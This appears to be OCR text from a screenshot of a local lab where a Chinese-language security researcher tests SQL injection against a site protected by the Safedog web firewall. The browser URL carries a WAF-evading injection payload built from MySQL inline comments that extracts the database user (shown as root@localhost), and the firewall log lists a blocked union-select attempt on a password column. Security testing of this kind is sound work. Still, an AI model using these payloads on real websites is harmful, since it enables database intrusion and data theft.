 192.168.220.128:8980/sql2.php?id=/*!SELECT*//*!CONCAT*/(0x7176626a71,(MID((/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS*//*!CHAR*/),0x20)),1,50)),0x7170767871)
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog yuange1975_新浪博客 百度一下，你就知道 feedly Objectif Sécu
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.220.128:8980/sql2.php?id=/*!SELECT*//*!CONCAT*/(0x7176626a71,(MID((/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS*//*!CHAR*/),0x20)),1,50)),0x7170767871)
Split URL
Execute
Enable Post data Enable Referrer
会员管理 Array ( [0] => qvbjqroot@localhostqpvxq [CONCAT(0x7176626a71,(MID((IFNULL(CAST(CURRENT_USER()ASCHAR),0x20)),1,50)),0x7170767871)] => qvbj
Windows Server 2003 Enterprise Edition - VMware Workstation
件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 (3) kali Windows Server 2003 Ent...
在此处键入内容进行...
我的计算机
Windows Server 200
kali
kali2
Windows 7 (3)
共享的虚拟机
回收站 新建
网站安全狗(IIS版) V3.5 枸杞版 加入服云
网马查杀 主动防御 .Net设置 流量保护 资源保护 网站加速 IP黑白名单 防护日志 网站安全狗
C:
Micr
(C)
Mysql监控
主机： localho
执行过程
查询时间
2015-11-3 16:
2015-11-3 16:
防护日志功能 已开启 日志保存天数: 30 保存
日志类型: 所有类型 记录时间: 从 2015-11-3 到 2015-11-4 查询 删除日志
时间 类型 内容保护
2015-11-04 14:17:17 网站漏洞防护 192.168.220.1访问192.168.220.128/sql.php?id=1 union select pass from users,拦截原因:防止SQL联合
www.wooyun.org